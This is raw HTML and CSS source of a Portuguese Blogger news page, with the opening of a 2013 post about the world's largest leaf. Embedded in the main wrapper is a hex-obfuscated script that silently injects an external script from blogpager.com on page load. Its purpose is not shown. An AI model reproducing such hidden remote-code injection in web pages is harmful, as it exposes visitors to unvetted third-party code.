.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html"},"headline":"A Maior Folha do Mundo ","description":"  &#160; &#160;A maior folha do mundo pertence a uma planta encontrada na Floresta Amazônica, Coccoloba sp. (família Polygonaceae) que chega a ter 2,5...","image":["https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFUTaBO1KIqRh6UHmD-9hSSCUifjMfZ9N-Qjyk8DrPYTxHy8Kp8-N1lykvQwUrbIy268c91lW2U79rT0C4FvF0C86JK01zOMoEjmijJMxAN2unHqtELJkWheZfTw9kRu9vIpb3HLMnoiW1s5mvtNkseRXn8K_Vg"],"datePublished":"2013-02-12T23:59:00-02:00","dateModified":"2013-02-12T23:59:09-02:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/NOTICIAS'>NOTICIAS</a><em class='delimiter'></em><span class='current'>
A Maior Folha do Mundo </span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "NOTICIAS", "@id": "https://www.tvalvo.com/search/label/NOTICIAS" } },{ "@type": "ListItem", "position": 3, "item": { "name": "A Maior Folha do Mundo ", "@id": "https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html" } }] }
            </script>
<h1 class='entry-title'>A Maior Folha do Mundo </h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2013-02-12T23:59:00-02:00'><i class='bi bi-calendar2-minus'></i>fevereiro 12, 2013</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
<a href="http://ravieroficial.blogspot.com/2013/02/a-maior-folha-do-mundo.html"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFUTaBO1KIqRh6UHmD-9hSSCUifjMfZ9N-Qjyk8DrPYTxHy8Kp8-N1lykvQwUrbIy268c91lW2U79rT0C4FvF0C86JK01zOMoEjmijJMxAN2unHqtELJkWheZfTw9kRu9vIpb3HLMnoiW1s5mvtNkseRXn8K_Vg=s0-d"></a><br />
<b><br /></b>
